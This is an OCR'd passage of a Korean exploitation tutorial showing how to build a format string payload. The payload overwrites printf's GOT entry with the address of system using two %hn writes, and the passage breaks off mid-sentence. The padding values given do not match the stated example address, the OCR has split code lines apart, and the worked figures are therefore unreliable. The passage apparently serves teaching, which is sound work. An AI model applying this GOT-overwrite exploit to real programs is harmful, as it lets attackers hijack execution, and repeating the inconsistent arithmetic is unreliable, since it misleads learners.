
system addr : 0xf7ed8a40
라고 치고 offset이 5라고 가정한다면 주소를 2바이트씩 쪼개서
FSB페이로드를 다음과 같이 만들 수 있다.
payload = p32(printf_got)

payload += p32(printf_got+
2
)

payload += 
b"%34682c"
payload += 
b"%5$hn"
payload += 
b"%32898c"
payload += 
b"%6$hn"
페이로드를 만들때 주의할점이 있다. 앞에서 출력된 만큼 뒤에
서 출력될 수를 빼줘야한다. 일단 printf_got와 printf_got+2를 출
력하므로(합하면 8byte) 처음에 출력될 길이에서 8을 빼줘야한
다. 그리고 두번째에 출력될